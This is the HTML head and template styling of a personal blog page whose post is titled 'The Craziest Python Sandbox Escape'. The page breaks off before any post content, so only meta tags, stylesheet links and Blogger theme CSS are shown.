

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.reelix.za.net/2021/04/the-craziest-python-sandbox-escape.html
body_size: 18174
content:
<!DOCTYPE html>
<!-- What're you doing looking at the source code? :p An inspiring dev, eh? Mail me on reelix@gmail.com and lets chat :) --><html class='v2' dir='ltr' lang='en' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<!-- Default Theming -->
<link href='https://storage.googleapis.com/reelix-website/site.css' rel='stylesheet'/>
<!-- Code -->
<link href='//cdn.jsdelivr.net/gh/highlightjs/cdn-release@11.3.1/build/styles/an-old-hope.min.css' rel='stylesheet'/>
<script defer='defer' onload='hljs.highlightAll()' src='//cdn.jsdelivr.net/gh/highlightjs/cdn-release@11.3.1/build/highlight.min.js' type="c54e23ddc5411e9f684dabb6-text/javascript"></script>
<!-- Gist Theming -->
<style>
      /* Gist Embed - Dark Theme Styling - Thanks to MattD */
      /* Body */
      .gist-data tbody { background-color: #141414; }

      /* Line Numbers */
      .gist-data tbody td:nth-of-type(1) {
        color: #F8F798 !important;
      }

      /* Code */
      .gist-data tbody td:nth-of-type(2){
        color: #FFFFFF !important;
      }

      /* Comments */
      .pl-c
      {
        color: #57A64A !important;
      }

      /* Function */
      .pl-k, tbody tr:first-child .blob-code, tbody tr:last-child .blob-code
      {
        color: #569CD6 !important;
      }

      /* Function Name */
      .pl-en
      {
        color: #FFFFFF !important;
      }

      /* Methods */
      .pl-smi
      {
        color: #FFFFFF !important;
      }

      /* General Text */
      .pl-c1
      {
        color: #FFFFFF !important;
      }

      /* "'s around Strings */
      .pl-pds
      {
        color: #D69D85 !important;
      }


      /* Strings */
      .pl-s
      {
        color: #D69D85 !important;
      }

      /* Regex Strings */
      .pl-sr
      {
        color: #6FF000 !important;
      }

      /* For C# pasted code styling */
      .csharpcode, .csharpcode pre
      {
        font-size: small;
        color: white;
        font-family: Consolas, "Courier New", Courier, Monospace;
        background-color: #1E1E1E;
        /*white-space: pre;*/
      }
      .csharpcode .class { color: #45C999; }
      .csharpcode pre { margin: 0em; }
      .csharpcode .rem { color: #008000; }
      .csharpcode .kwrd { color: #569CD6; }
      .csharpcode .str { color: #a31515; }
      .csharpcode .op { color: #0000c0; }
      .csharpcode .preproc { color: #cc6633; }
      .csharpcode .asp { background-color: #ffff00; }
      .csharpcode .html { color: #800000; }
      .csharpcode .attr { color: #ff0000; }
      .csharpcode .alt 
      {
        background-color: #f4f4f4;
        width: 100%;
        margin: 0em;
      }
      .csharpcode .lnum { color: #606060; }

      /* For embedded gists */
      .gist {width:750px; text-align: center;}
      .gist-file
      .gist-data {max-height: 500px;max-width: 1000px;}
    </style>
<meta content='Reelix&#39;s blog where he chats about whatever he wants to really :p' name='description'/>
<meta content='IE=EmulateIE7' http-equiv='X-UA-Compatible'/>
<meta content='width=1100' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.reelix.za.net/favicon.ico' rel='icon' type='image/x-icon'/>
<link href="https://www.reelix.za.net/2021/04/the-craziest-python-sandbox-escape.html" rel='canonical' />
<link rel="alternate" type="application/atom+xml" title="Reelix&#39;s Site of Stuff - Atom" href="https://www.reelix.za.net/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Reelix&#39;s Site of Stuff - RSS" href="https://www.reelix.za.net/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Reelix&#39;s Site of Stuff - Atom" href="https://www.blogger.com/feeds/7275875437200927501/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Reelix&#39;s Site of Stuff - Atom" href="https://www.reelix.za.net/feeds/8379053676757812544/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<meta content='http://www.reelix.za.net/2021/04/the-craziest-python-sandbox-escape.html' property='og:url'/>
<meta content='The Craziest Python Sandbox Escape' property='og:title'/>
<meta content='' property='og:description'/>
<link href='https://www.reelix.za.net/favicon.ico' rel='icon' type='image/x-icon'/>
<title>The Craziest Python Sandbox Escape | Reelix's Site of Stuff</title>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:     Awesome Inc.
Designer: Tina Chen
URL:      tinachen.org
----------------------------------------------- */
/* Variable definitions
====================
<Variable name="keycolor" description="Main Color" type="color" default="#ffffff"/>
<Group description="Page" selector="body">
<Variable name="body.background.color" description="Background Color" type="color" default="#000000"/>
</Group>
<Group description="Links" selector=".main-inner">
<Variable name="link.color" description="Link Color" type="color" default="#888888"/>
<Variable name="link.visited.color" description="Visited Color" type="color" default="#444444"/>
<Variable name="link.hover.color" description="Hover Color" type="color" default="#cccccc"/>
</Group>
<Group description="Blog Title" selector=".header h2">
<Variable name="header.font" description="Title Font" type="font" default="normal bold 40px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="header.text.color" description="Title Color" type="color" default="#ffd966" />
<Variable name="header.background.color" description="Header Background" type="color" default="transparent" />
</Group>
<Group description="Blog Description" selector=".header .description">
<Variable name="description.font" description="Font" type="font" default="normal normal 14px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="description.text.color" description="Text Color" type="color" default="#ffffff"/>
</Group>
<Group description="Tabs Text" selector=".tabs-inner .widget li a">
<Variable name="tabs.font" description="Font" type="font"
default="normal bold 14px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="tabs.text.color" description="Text Color" type="color" default="#ffffff"/>
<Variable name="tabs.selected.text.color" description="Selected Color" type="color" default="#ffffff"/>
</Group>
<Group description="Tabs Background" selector=".tabs-outer .PageList">
<Variable name="tabs.background.color" description="Background Color" type="color" default="#141414"/>
<Variable name="tabs.selected.background.color" description="Selected Color" type="color" default="#444444"/>
<Variable name="tabs.border.color" description="Border Color" type="color" default="#222222"/>
</Group>
<Group description="Date Header" selector=".main-inner .widget h2.date-header, .main-inner .widget h2.date-header span">
<Variable name="date.font" description="Font" type="font"
default="normal normal 14px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="date.text.color" description="Text Color" type="color" default="#666666"/>
<Variable name="date.border.color" description="Border Color" type="color" default="#222222"/>
</Group>
<Group description="Post Title" selector="h1.post-title, h4, h1.post-title a">
<Variable name="post.title.font" description="Font" type="font"
default="normal bold 22px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="post.title.text.color" description="Text Color" type="color" default="#ffffff"/>
</Group>
<Group description="Post Background" selector=".post">
<Variable name="post.background.color" description="Background Color" type="color" default="#141414" />
<Variable name="post.border.color" description="Border Color" type="color" default="#222222" />
<Variable name="post.border.bevel.color" description="Bevel Color" type="color" default="#222222"/>
</Group>
<Group description="Gadget Title" selector="h2">
<Variable name="widget.title.font" description="Font" type="font"
default="normal bold 14px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="widget.title.text.color" description="Text Color" type="color" default="#ffffff"/>
</Group>
<Group description="Gadget Text" selector=".sidebar .widget">
<Variable name="widget.font" description="Font" type="font"
default="normal normal 14px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="widget.text.color" description="Text Color" type="color" default="#ffffff"/>
<Variable name="widget.alternate.text.color" description="Alternate Color" type="color" default="#666666"/>
</Group>
<Group description="Gadget Links" selector=".sidebar .widget">
<Variable name="widget.link.color" description="Link Color" type="color" default="#f8f798"/>
<Variable name="widget.link.visited.color" description="Visited Color" type="color" default="#444444"/>
<Variable name="widget.link.hover.color" description="Hover Color" type="color" default="#cccccc"/>
</Group>
<Group description="Gadget Background" selector=".sidebar .widget">
<Variable name="widget.background.color" description="Background Color" type="color" default="#141414"/>
<Variable name="widget.border.color" description="Border Color" type="color" default="#222222"/>
<Variable name="widget.border.bevel.color" description="Bevel Color" type="color" default="#000000"/>
</Group>
<Group description="Sidebar Background" selector=".column-left-inner .column-right-inner">
<Variable name="widget.outer.background.color" description="Background Color" type="color" default="transparent" />
</Group>
<Group description="Images" selector=".main-inner">
<Variable name="image.background.color" description="Background Color" type="color" default="transparent"/>
<Variable name="image.border.color" description="Border Color" type="color" default="transparent"/>
</Group>
<Group description="Feed" selector=".blog-feeds">
<Variable name="feed.text.color" description="Text Color" type="color" default="#ffffff"/>
</Group>
<Group description="Feed Links" selector=".blog-feeds">
<Variable name="feed.link.color" description="Link Color" type="color" default="#f8f798"/>
<Variable name="feed.link.visited.color" description="Visited Color" type="color" default="#444444"/>
<Variable name="feed.link.hover.color" description="Hover Color" type="color" default="#cccccc"/>
</Group>
<Group description="Pager" selector=".blog-pager">
<Variable name="pager.background.color" description="Background Color" type="color" default="#141414" />
</Group>
<Group description="Footer" selector=".footer-outer">
<Variable name="footer.background.color" description="Background Color" type="color" default="#141414" />
<Variable name="footer.text.color" description="Text Color" type="color" default="#ffffff" />
</Group>
<Variable name="title.shadow.spread" description="Title Shadow" type="length" default="-1px" min="-1px" max="100px"/>
<Variable name="body.background" description="Body Background" type="background" color="#000000" default="$(color) none repeat scroll top left"/>
<Variable name="body.background.gradient.cap" description="Body Gradient Cap" type="url"
default="none"/>
<Variable name="body.background.size" description="Body Background Size" type="string" default="auto"/>
<Variable name="tabs.background.gradient" description="Tabs Background Gradient" type="url"
default="none"/>
<Variable name="header.background.gradient" description="Header Background Gradient" type="url" default="none" />
<Variable name="header.padding.top" description="Header Top Padding" type="length" default="22px" min="0" max="100px"/>
<Variable name="header.margin.top" description="Header Top Margin" type="length" default="0" min="0" max="100px"/>
<Variable name="header.margin.bottom" description="Header Bottom Margin" type="length" default="0" min="0" max="100px"/>
<Variable name="widget.padding.top" description="Widget Padding Top" type="length" default="8px" min="0" max="20px"/>
<Variable name="widget.padding.side" description="Widget Padding Side" type="length" default="15px" min="0" max="100px"/>
<Variable name="widget.outer.margin.top" description="Widget Top Margin" type="length" default="0" min="0" max="100px"/>
<Variable name="widget.outer.background.gradient" description="Gradient" type="url" default="none" />
<Variable name="widget.border.radius" description="Gadget Border Radius" type="length" default="0" min="0" max="100px"/>
<Variable name="outer.shadow.spread" description="Outer Shadow Size" type="length" default="0" min="0" max="100px"/>
<Variable name="date.header.border.radius.top" description="Date Header Border Radius Top" type="length" default="0" min="0" max="100px"/>
<Variable name="date.header.position" description="Date Header Position" type="length" default="15px" min="0" max="100px"/>
<Variable name="date.space" description="Date Space" type="length" default="30px" min="0" max="100px"/>
<Variable name="date.position" description="Date Float" type="string" default="static" />
<Variable name="date.padding.bottom" description="Date Padding Bottom" type="length" default="0" min="0" max="100px"/>
<Variable name="date.border.size" description="Date Border Size" type="length" default="0" min="0" max="10px"/>
<Variable name="date.background" description="Date Background" type="background" color="transparent"
default="$(color) none no-repeat scroll top left" />
<Variable name="date.first.border.radius.top" description="Date First top radius" type="length" default="0" min="0" max="100px"/>
<Variable name="date.last.space.bottom" description="Date Last Space Bottom" type="length"
default="20px" min="0" max="100px"/>
<Variable name="date.last.border.radius.bottom" description="Date Last bottom radius" type="length" default="0" min="0" max="100px"/>
<Variable name="post.first.padding.top" description="First Post Padding Top" type="length" default="0" min="0" max="100px"/>
<Variable name="image.shadow.spread" description="Image Shadow Size" type="length" default="0" min="0" max="100px"/>
<Variable name="image.border.radius" description="Image Border Radius" type="length" default="0" min="0" max="100px"/>
<Variable name="separator.outdent" description="Separator Outdent" type="length" default="15px" min="0" max="100px"/>
<Variable name="title.separator.border.size" description="Widget Title Border Size" type="length" default="1px" min="0" max="10px"/>
<Variable name="list.separator.border.size" description="List Separator Border Size" type="length" default="1px" min="0" max="10px"/>
<Variable name="shadow.spread" description="Shadow Size" type="length" default="0" min="0" max="100px"/>
<Variable name="startSide" description="Side where text starts in blog language" type="automatic" default="left"/>
<Variable name="endSide" description="Side where text ends in blog language" type="automatic" default="right"/>
<Variable name="date.side" description="Side where date header is placed" type="string" default="right"/>
<Variable name="pager.border.radius.top" description="Pager Border Top Radius" type="length" default="0" min="0" max="100px"/>
<Variable name="pager.space.top" description="Pager Top Space" type="length" default="1em" min="0" max="20em"/>
<Variable name="footer.background.gradient" description="Background Gradient" type="url" default="none" />
<Variable name="mobile.background.size" description="Mobile Background Size" type="string"
default="auto"/>
<Variable name="mobile.background.overlay" description="Mobile Background Overlay" type="string"
default="transparent none repeat scroll top left"/>
<Variable name="mobile.button.color" description="Mobile Button Color" type="color" default="#ffffff" />
*/
/* Content
----------------------------------------------- */
.body-fauxcolumn-outer .cap-top {
position: absolute;
z-index: 1;
height: 276px;
width: 100%;
background: transparent none repeat-x scroll top left;
_background-image: none;
}
/* Columns
----------------------------------------------- */
.content-inner {
padding: 0;
}
.header-inner .section {
margin: 0 16px;
}
.tabs-inner .section {
margin: 0 16px;
}
.main-inner {
padding-top: 30px;
}
.main-inner .column-center-inner,
.main-inner .column-left-inner,
.main-inner .column-right-inner {
padding: 0 5px;
}
*+html body .main-inner .column-center-inner {
margin-top: -30px;
}
#layout .main-inner .column-center-inner {
margin-top: 0;
}
/* Tabs
----------------------------------------------- */
.tabs-outer {
overflow: hidden;
position: relative;
background: #141414 none repeat scroll 0 0;
}
#layout .tabs-outer {
overflow: visible;
}
.tabs-cap-top, .tabs-cap-bottom {
position: absolute;
width: 100%;
border-top: 1px solid #222222;
}
.tabs-cap-bottom {
bottom: 0;
}
.tabs-inner .widget li a {
display: inline-block;
margin: 0;
padding: .6em 1.5em;
font: normal bold 14px 'Trebuchet MS', Trebuchet, sans-serif;
color: #ffffff;
border-top: 1px solid #222222;
border-bottom: 1px solid #222222;
border-left: 1px solid #222222;
height: 16px;
line-height: 16px;
}
.tabs-inner .widget li:last-child a {
border-right: 1px solid #222222;
}
.tabs-inner .widget li.selected a, .tabs-inner .widget li a:hover {
background: #444444 none repeat-x scroll 0 -100px;
color: #ffffff;
}
/* Widgets
----------------------------------------------- */
.main-inner .section {
margin: 0 27px;
padding: 0;
}
.main-inner .column-left-outer,
.main-inner .column-right-outer {
margin-top: 0;
}
#layout .main-inner .column-left-outer,
#layout .main-inner .column-right-outer {
margin-top: 0;
}
.main-inner .column-left-inner,
.main-inner .column-right-inner {
background: transparent none repeat 0 0;
-moz-box-shadow: 0 0 0 rgba(0, 0, 0, .2);
-webkit-box-shadow: 0 0 0 rgba(0, 0, 0, .2);
-goog-ms-box-shadow: 0 0 0 rgba(0, 0, 0, .2);
box-shadow: 0 0 0 rgba(0, 0, 0, .2);
-moz-border-radius: 0;
-webkit-border-radius: 0;
-goog-ms-border-radius: 0;
border-radius: 0;
}
#layout .main-inner .column-left-inner,
#layout .main-inner .column-right-inner {
margin-top: 0;
}
.sidebar .widget {
font: normal normal 14px Verdana, Geneva, sans-serif;
color: #ffffff;
}
.sidebar .widget a:link {
color: #f8f798;
}
.sidebar .widget a:visited {
color: #444444;
}
.sidebar .widget a:hover {
color: #cccccc;
}
.sidebar .widget h2 {
text-shadow: 0 0 -1px #000000;
}
.main-inner .widget {
background-color: #141414;
border: 1px solid #222222;
padding: 0 15px 15px;
margin: 20px -16px;
-moz-box-shadow: 0 0 0 rgba(0, 0, 0, .2);
-webkit-box-shadow: 0 0 0 rgba(0, 0, 0, .2);
-goog-ms-box-shadow: 0 0 0 rgba(0, 0, 0, .2);
box-shadow: 0 0 0 rgba(0, 0, 0, .2);
-moz-border-radius: 0;
-webkit-border-radius: 0;
-goog-ms-border-radius: 0;
border-radius: 0;
}
.main-inner .widget h2 {
margin: 0 -15px;
padding: .6em 15px .5em;
}
.footer-inner .widget h2 {
padding: 0 0 .4em;
border-bottom: 1px solid #000000;
}
.main-inner .widget h2 + div, .footer-inner .widget h2 + div {
border-top: 1px solid #222222;
padding-top: 8px;
}
.main-inner .widget .widget-content {
margin: 0 -15px;
padding: 7px 15px 0;
}
.main-inner .widget ul, .main-inner .widget #ArchiveList ul.flat {
margin: -8px -15px 0;
padding: 0;
list-style: none;
}
.main-inner .widget #ArchiveList {
margin: -8px 0 0;
}
.main-inner .widget ul li, .main-inner .widget #ArchiveList ul.flat li {
padding: .5em 15px;
text-indent: 0;
color: #666666;
border-top: 1px solid #222222;
border-bottom: 1px solid #000000;
}
.main-inner .widget #ArchiveList ul li {
padding-top: .25em;
padding-bottom: .25em;
}
.main-inner .widget ul li:first-child, .main-inner .widget #ArchiveList ul.flat li:first-child {
border-top: none;
}
.main-inner .widget ul li:last-child, .main-inner .widget #ArchiveList ul.flat li:last-child {
border-bottom: none;
}
.post-body {
position: relative;
}
.main-inner .widget .post-body ul {
padding: 0 2.5em;
margin: .5em 0;
list-style: disc;
}
.main-inner .widget .post-body ul li {
padding: 0.25em 0;
margin-bottom: .25em;
color: #ffffff;
border: none;
}
.footer-inner .widget ul {
padding: 0;
list-style: none;
}
.widget .zippy {
color: #666666;
}
/* Posts
----------------------------------------------- */
body .main-inner .Blog {
padding: 0;
margin-bottom: 1em;
background-color: transparent;
border: none;
-moz-box-shadow: 0 0 0 rgba(0, 0, 0, 0);
-webkit-box-shadow: 0 0 0 rgba(0, 0, 0, 0);
-goog-ms-box-shadow: 0 0 0 rgba(0, 0, 0, 0);
box-shadow: 0 0 0 rgba(0, 0, 0, 0);
}
.main-inner .section:last-child .Blog:last-child {
padding: 0;
margin-bottom: 1em;
}
.main-inner .widget h2.date-header {
margin: 0 -15px 1px;
padding: 0 0 0 0;
font: normal normal 14px Verdana, Geneva, sans-serif;
color: #666666;
background: transparent none no-repeat scroll top left;
border-top: 0 solid #222222;
border-bottom: 1px solid #000000;
-moz-border-radius-topleft: 0;
-moz-border-radius-topright: 0;
-webkit-border-top-left-radius: 0;
-webkit-border-top-right-radius: 0;
border-top-left-radius: 0;
border-top-right-radius: 0;
position: static;
bottom: 100%;
right: 15px;
text-shadow: 0 0 -1px #000000;
}
.main-inner .widget h2.date-header span {
font: normal normal 14px Verdana, Geneva, sans-serif;
display: block;
padding: .5em 15px;
border-left: 0 solid #222222;
border-right: 0 solid #222222;
}
.date-outer {
position: relative;
margin: 30px 0 20px;
padding: 0 15px;
background-color: #141414;
border: 1px solid #222222;
-moz-box-shadow: 0 0 0 rgba(0, 0, 0, .2);
-webkit-box-shadow: 0 0 0 rgba(0, 0, 0, .2);
-goog-ms-box-shadow: 0 0 0 rgba(0, 0, 0, .2);
box-shadow: 0 0 0 rgba(0, 0, 0, .2);
-moz-border-radius: 0;
-webkit-border-radius: 0;
-goog-ms-border-radius: 0;
border-radius: 0;
}
.date-outer:first-child {
margin-top: 0;
}
.date-outer:last-child {
margin-bottom: 20px;
-moz-border-radius-bottomleft: 0;
-moz-border-radius-bottomright: 0;
-webkit-border-bottom-left-radius: 0;
-webkit-border-bottom-right-radius: 0;
-goog-ms-border-bottom-left-radius: 0;
-goog-ms-border-bottom-right-radius: 0;
border-bottom-left-radius: 0;
border-bottom-right-radius: 0;
}
.date-posts {
margin: 0 -15px;
padding: 0 15px;
clear: both;
}
.post-outer, .inline-ad {
border-top: 1px solid #222222;
margin: 0 -15px;
padding: 15px 15px;
}
.post-outer {
padding-bottom: 10px;
}
.post-outer:first-child {
padding-top: 0;
border-top: none;
}
.post-outer:last-child, .inline-ad:last-child {
border-bottom: none;
}
.post-body {
position: relative;
}
.post-body img {
padding: 8px;
background: #222222;
border: 1px solid transparent;
-moz-box-shadow: 0 0 0 rgba(0, 0, 0, .2);
-webkit-box-shadow: 0 0 0 rgba(0, 0, 0, .2);
box-shadow: 0 0 0 rgba(0, 0, 0, .2);
-moz-border-radius: 0;
-webkit-border-radius: 0;
border-radius: 0;
}
h1.post-title, h4 {
font: normal bold 22px Verdana, Geneva, sans-serif;
color: #ffffff;
}
h1.post-title a {
font: normal bold 22px Verdana, Geneva, sans-serif;
color: #ffffff;
}
h1.post-title a:hover {
color: #cccccc;
text-decoration: underline;
}
.post-header {
margin: 0 0 1em;
}
.post-body {
line-height: 1.4;
}
.post-outer h2 {
color: #ffffff;
}
.post-footer {
margin: 1.5em 0 0;
}
#blog-pager {
padding: 15px;
font-size: 120%;
background-color: #141414;
border: 1px solid #222222;
-moz-box-shadow: 0 0 0 rgba(0, 0, 0, .2);
-webkit-box-shadow: 0 0 0 rgba(0, 0, 0, .2);
-goog-ms-box-shadow: 0 0 0 rgba(0, 0, 0, .2);
box-shadow: 0 0 0 rgba(0, 0, 0, .2);
-moz-border-radius: 0;
-webkit-border-radius: 0;
-goog-ms-border-radius: 0;
border-radius: 0;
-moz-border-radius-topleft: 0;
-moz-border-radius-topright: 0;
-webkit-border-top-left-radius: 0;
-webkit-border-top-right-radius: 0;
-goog-ms-border-top-left-radius: 0;
-goog-ms-border-top-right-radius: 0;
border-top-left-radius: 0;
border-top-right-radius-topright: 0;
margin-top: 1em;
}
.blog-feeds, .post-feeds {
margin: 1em 0;
text-align: center;
color: #ffffff;
}
.blog-feeds a, .post-feeds a {
color: #8bff66;
}
.blog-feeds a:visited, .post-feeds a:visited {
color: #444444;
}
.blog-feeds a:hover, .post-feeds a:hover {
color: #cccccc;
}
.post-outer .comments {
margin-top: 2em;
}
/* Comments
----------------------------------------------- */
.comments .comments-content .icon.blog-author {
background-repeat: no-repeat;
background-image: url([data-uri]);
}
.comments .comments-content .loadmore a {
border-top: 1px solid #222222;
border-bottom: 1px solid #222222;
}
.comments .continue {
border-top: 2px solid #222222;
}
/* Footer
----------------------------------------------- */
.footer-outer {
margin: -0 0 -1px;
padding: 0 0 0;
color: #ffffff;
overflow: hidden;
}
.footer-fauxborder-left {
border-top: 1px solid #222222;
background: #141414 none repeat scroll 0 0;
-moz-box-shadow: 0 0 0 rgba(0, 0, 0, .2);
-webkit-box-shadow: 0 0 0 rgba(0, 0, 0, .2);
-goog-ms-box-shadow: 0 0 0 rgba(0, 0, 0, .2);
box-shadow: 0 0 0 rgba(0, 0, 0, .2);
margin: 0 -0;
}
/* Mobile
----------------------------------------------- */
body.mobile {
background-size: auto;
}
.mobile .body-fauxcolumn-outer {
background: transparent none repeat scroll top left;
}
*+html body.mobile .main-inner .column-center-inner {
margin-top: 0;
}
.mobile .main-inner .widget {
padding: 0 0 15px;
}
.mobile .main-inner .widget h2 + div,
.mobile .footer-inner .widget h2 + div {
border-top: none;
padding-top: 0;
}
.mobile .footer-inner .widget h2 {
padding: 0.5em 0;
border-bottom: none;
}
.mobile .main-inner .widget .widget-content {
margin: 0;
padding: 7px 0 0;
}
.mobile .main-inner .widget ul,
.mobile .main-inner .widget #ArchiveList ul.flat {
margin: 0 -15px 0;
}
.mobile .main-inner .widget h2.date-header {
right: 0;
}
.mobile .date-header span {
padding: 0.4em 0;
}
.mobile .date-outer:first-child {
margin-bottom: 0;
border: 1px solid #222222;
-moz-border-radius-topleft: 0;
-moz-border-radius-topright: 0;
-webkit-border-top-left-radius: 0;
-webkit-border-top-right-radius: 0;
-goog-ms-border-top-left-radius: 0;
-goog-ms-border-top-right-radius: 0;
border-top-left-radius: 0;
border-top-right-radius: 0;
}
.mobile .date-outer {
border-color: #222222;
border-width: 0 1px 1px;
}
.mobile .date-outer:last-child {
margin-bottom: 0;
}
.mobile .main-inner {
padding: 0;
}
.mobile .header-inner .section {
margin: 0;
}
.mobile .post-outer, .mobile .inline-ad {
padding: 5px 0;
}
.mobile .tabs-inner .section {
margin: 0 10px;
}
.mobile .main-inner .widget h2 {
margin: 0;
padding: 0;
}
.mobile .main-inner .widget h2.date-header span {
padding: 0;
}
.mobile .main-inner .widget .widget-content {
margin: 0;
padding: 7px 0 0;
}
.mobile #blog-pager {
border: 1px solid transparent;
background: #141414 none repeat scroll 0 0;
}
.mobile .main-inner .column-left-inner,
.mobile .main-inner .column-right-inner {
background: transparent none repeat 0 0;
-moz-box-shadow: none;
-webkit-box-shadow: none;
-goog-ms-box-shadow: none;
box-shadow: none;
}
.mobile .date-posts {
margin: 0;
padding: 0;
}
.mobile .footer-fauxborder-left {
margin: 0;
border-top: inherit;
}
.mobile .main-inner .section:last-child .Blog:last-child {
margin-bottom: 0;
}
.mobile-index-contents {
color: #ffffff;
}
.mobile .mobile-link-button {
background: #f8f798 none repeat scroll 0 0;
}
.mobile-link-button a:link, .mobile-link-button a:visited {
color: #ffffff;
}
.mobile .tabs-inner .PageList .widget-content {
background: transparent;
border-top: 1px solid;
border-color: #222222;
color: #ffffff;
}
.mobile .tabs-inner .PageList .widget-content .pagelist-arrow {
border-left: 1px solid #222222;
}
/*
If I'm not allowed to do this, contact me and I will remove it.
- Reelix
*/
#Attribution1 {display: none;}

--></style>
<style id='template-skin-1' type='text/css'><!--
body {
min-width: 1500px;
}
.content-outer, .content-fauxcolumn-outer, .region-inner {
min-width: 1500px;
max-width: 1500px;
_width: 1500px;
}
.main-inner .columns {
padding-left: 0px;
padding-right: 314px;
}
.main-inner .fauxcolumn-center-outer {
left: 0px;
right: 314px;
/* IE6 does not respect left and right together */
_width: expression(this.parentNode.offsetWidth -
parseInt("0px") -
parseInt("314px") + 'px');
}
.main-inner .fauxcolumn-left-outer {
width: 0px;
}
.main-inner .fauxcolumn-right-outer {
width: 314px;
}
.main-inner .column-left-outer {
width: 0px;
right: 100%;
margin-left: -0px;
}
.main-inner .column-right-outer {
width: 314px;
margin-right: -314px;
}
#layout {
min-width: 0;
}
#layout .content-outer {
min-width: 0;
width: 800px;
}
#layout .region-inner {
min-width: 0;
width: auto;
}
--></style>
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="c54e23ddc5411e9f684dabb6-|49"></script><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7275875437200927501&amp;zx=fa5a67dc-c9ca-49ad-850b-9cc21c524fd2' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7275875437200927501&amp;zx=fa5a67dc-c9ca-49ad-850b-9cc21c524fd2' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-2955430247303894 -->

</head>
<body class='loading'>
<div class='navbar no-items section' id='navbar'>
</div>
<div class='body-fauxcolumns'>
<div class='fauxcolumn-outer body-fauxcolumn-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
